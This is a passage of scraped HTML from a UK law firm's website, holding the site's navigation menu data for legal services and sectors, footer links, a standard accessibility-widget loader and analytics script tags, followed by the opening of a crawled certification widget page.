Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_2DF5F8B8E09E7E93663B5BB1454D748D","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"579510630","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-202499220","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1644288545","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-572585713","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"978366045","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1402008306","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-725422745","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1406432860","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1540144448","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"46948105","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"987600915","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"1465948543","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"2127050466","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"615990346","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-1919171143","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"1288087494","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='z58/5herr9k3BbYCfRVb7A==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='z58/5herr9k3BbYCfRVb7A==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='z58/5herr9k3BbYCfRVb7A=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='z58/5herr9k3BbYCfRVb7A=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='z58/5herr9k3BbYCfRVb7A=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='z58/5herr9k3BbYCfRVb7A==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("00c7b4b7-eb19-4635-9ba1-ac55ae0e8749")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1099
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
